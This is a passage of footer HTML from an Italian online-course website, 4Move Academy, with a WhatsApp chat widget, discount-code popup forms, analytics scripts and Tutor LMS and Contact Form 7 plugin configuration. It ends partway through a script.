            <div class="wordpress-gdpr-privacy-settings-popup-backdrop"></div>
        </div>
        		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Assistenza WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393386235655&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fcbdc98828"></span>
						<div data-elementor-type="popup" data-elementor-id="15153" class="elementor elementor-15153 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa60cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa60cc5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-970372a" data-id="970372a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-391a43c elementor-widget elementor-widget-heading" data-id="391a43c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Compila il form per ricevere un codice sconto del 10%</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-2dd83a2 elementor-widget elementor-widget-heading" data-id="2dd83a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">I posti in aula si esauriscono velocemente, assicurati il tuo!</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6ddd9ac elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6ddd9ac" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Successivo&quot;,&quot;step_previous_label&quot;:&quot;Precedente&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Form piede 10%">
			<input type="hidden" name="post_id" value="15153"/>
			<input type="hidden" name="form_id" value="6ddd9ac"/>
			<input type="hidden" name="referer_title" value="11 dicembre 2022 &#8211; parte 1" />

							<input type="hidden" name="queried_id" value="10663"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_424a3be elementor-col-100">
												<label for="form-field-field_424a3be" class="elementor-field-label">
								Cognome							</label>
														<input size="1" type="text" name="form_fields[field_424a3be]" id="form-field-field_424a3be" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Cognome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_462b921 elementor-col-100">
												<label for="form-field-field_462b921" class="elementor-field-label">
								Telefono							</label>
								<input size="1" type="tel" name="form_fields[field_462b921]" id="form-field-field_462b921" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefono" pattern="[0-9()#&amp;+*-=.]+" title="Sono accettati solo numeri e caratteri telefonici (#, -, *, ecc.).">

						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi il codice sconto!</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6a3517 elementor-widget elementor-widget-text-editor" data-id="d6a3517" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Privacy Policy: tranquillo, odiamo lo spam anche noi.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-60b116b elementor-widget elementor-widget-image" data-id="60b116b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="256" height="54" src="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg" class="attachment-large size-large wp-image-15135" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo.jpg 256w, https://4moveacademy.com/wp-content/uploads/2024/10/4move_logo-220x46.jpg 220w" sizes="(max-width: 256px) 100vw, 256px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="11955" class="elementor elementor-11955 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5706871 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5706871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2d55d24b" data-id="2d55d24b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c07b9f9" data-id="3c07b9f9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38479e0 elementor-widget elementor-widget-image" data-id="38479e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1080" height="1080" src="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-13039" alt="" srcset="https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1.png 1080w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-300x300.png 300w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-1024x1024.png 1024w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-150x150.png 150w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-768x768.png 768w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-600x600.png 600w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-100x100.png 100w, https://4moveacademy.com/wp-content/uploads/2023/06/Progetto-senza-titolo-14-1-50x50.png 50w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dc1b6e elementor-widget elementor-widget-heading" data-id="5dc1b6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SCONTO 10%<br>SUL PRIMO ORDINE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f41b0a elementor-widget elementor-widget-heading" data-id="2f41b0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sconto Esclusivo del <font color="#1eaf4b">10% valido su tutti i corsi.</font><br><br>certificazioni <span style="color:#D43139">NON</span> incluse. </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f9af05e elementor-widget elementor-widget-heading" data-id="f9af05e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Oltre 3,000 professionisti hanno scelto i corsi della 4move academy.</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3f605a7a elementor-button-align-center elementor-mobile-button-align-stretch elementor-widget elementor-widget-form" data-id="3f605a7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" id="pop_up" name=" Contact Form">
			<input type="hidden" name="post_id" value="11955"/>
			<input type="hidden" name="form_id" value="3f605a7a"/>
			<input type="hidden" name="referer_title" value="11 dicembre 2022 &#8211; parte 1" />

							<input type="hidden" name="queried_id" value="10663"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Inserisci la tua Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Ricevi sconto</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-53b3fdd elementor-align-center elementor-widget elementor-widget-button" data-id="53b3fdd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6InllcyJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NO GRAZIE</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4379d109" data-id="4379d109" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            <script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393386235655","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script type="text/javascript" src="https://4moveacademy.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/4moveacademy.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="tutor-pro-front-js-extra">
/* <![CDATA[ */
var _tutor_pro_trans = {"no_data_found_in_this_section":"No data found in this section","search_":"Search...","calendar":"Calendar"};
//# sourceURL=tutor-pro-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor-pro/assets/js/front.js?ver=2.2.2" id="tutor-pro-front-js"></script>
<script type="text/javascript" id="tutor-script-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://4moveacademy.com/wp-admin/admin-ajax.php","home_url":"https://4moveacademy.com","site_title":"4Move Academy\u00ae","base_path":"/","tutor_url":"https://4moveacademy.com/wp-content/plugins/tutor/","tutor_pro_url":"https://4moveacademy.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"609df5fd61","loading_icon_url":"https://4moveacademy.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://4moveacademy.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://4moveacademy.com/dashboard/","wp_date_format":"MMMM d, yyyy","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"Course Bundle","description":"Group multiple courses to sell together.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/course-bundle/thumbnail.svg"},{"name":"Accesso social","description":"Let users register & login through social network like Facebook, Google, etc.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/social-login/thumbnail.svg"},{"name":"Content Drip","description":"Unlock lessons by schedule or when the student meets specific condition.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/content-drip/thumbnail.png"},{"name":"Tutor Multi Instructors","description":"Start a course with multiple instructors by Tutor Multi Instructors","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-multi-instructors/thumbnail.png"},{"name":"Tutor Assignments","description":"Tutor assignments is a great way to assign tasks to students.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-assignments/thumbnail.png"},{"name":"Tutor Course Preview","description":"Unlock some lessons for students before enrollment.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-preview/thumbnail.png"},{"name":"Allegati del corso","description":"Add unlimited attachments/ private files to any Tutor course","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-course-attachments/thumbnail.png"},{"name":"Tutor Google Meet Integration","description":"Connect Tutor LMS with Google Meet to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-meet/thumbnail.png"},{"name":"Riepilogo Tutor","description":"Check your course performance through Tutor Report stats.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-report/thumbnail.png"},{"name":"Email","description":"Send email on various tutor events","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-email/thumbnail.png"},{"name":"Calendar","description":"Allow students to see everything in a calendar view in the front dashboard.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/calendar/thumbnail.png"},{"name":"Notifications","description":"Get On Site and Push Notifications on specified tutor events.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-notifications/thumbnail.png"},{"name":"Google Classroom Integration","description":"Helps connect Google Classrooms with Tutor LMS courses, allowing you to use features like Classroom streams and files directly from the Tutor LMS course.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/google-classroom/thumbnail.png"},{"name":"Tutor Zoom Integration","description":"Connect Tutor LMS with Zoom to host live online classes. Students can attend live classes right from the lesson page.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-zoom/thumbnail.png"},{"name":"Esporta/Importa Quiz","description":"Risparmia tempo esportando/importando i dati del quiz con opzioni semplici.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/quiz-import-export/thumbnail.png"},{"name":"Iscrizione","description":"Take advanced control on enrollment. Enroll the student manually.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/enrollments/thumbnail.png"},{"name":"Attestato","description":"Students will be able to download a certificate after course completion.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-certificate/thumbnail.png"},{"name":"Gradebook","description":"Shows student progress from assignment and quiz","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/gradebook/thumbnail.png"},{"name":"Prerequisiti corso","description":"Specific course you must complete before you can enroll new course by Tutor Prerequisites","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-prerequisites/thumbnail.png"},{"name":"BuddyPress","description":"Discuss about course and share your knowledge with your friends through BuddyPress","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/buddypress/thumbnail.png"},{"name":"Abbonamento WooCommerce","description":"Capture Residual Revenue with Recurring Payments.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/wc-subscriptions/thumbnail.png"},{"name":"Paid Memberships Pro","description":"Maximize revenue by selling membership access to all of your courses.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/pmpro/thumbnail.png"},{"name":"Restrict Content Pro","description":"Unlock Course depending on Restrict Content Pro Plugin Permission.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/restrict-content-pro/thumbnail.png"},{"name":"Weglot","description":"Translate & manage multilingual courses for global reach with full edit control.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-weglot/thumbnail.png"},{"name":"WPML Multilingual CMS","description":"Create multilingual courses, lessons, dashboard and more for a global audience.","url":"https://4moveacademy.com/wp-content/plugins/tutor/assets/addons/tutor-wpml/thumbnail.png"}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://4moveacademy.com/wp-admin/admin.php?page=tutor","course_post_type":"courses"};
//# sourceURL=tutor-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://4moveacademy.com/wp-content/plugins/tutor/assets/js/tutor.min.js?ver=2.7.0" id="tutor-script-js"></script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
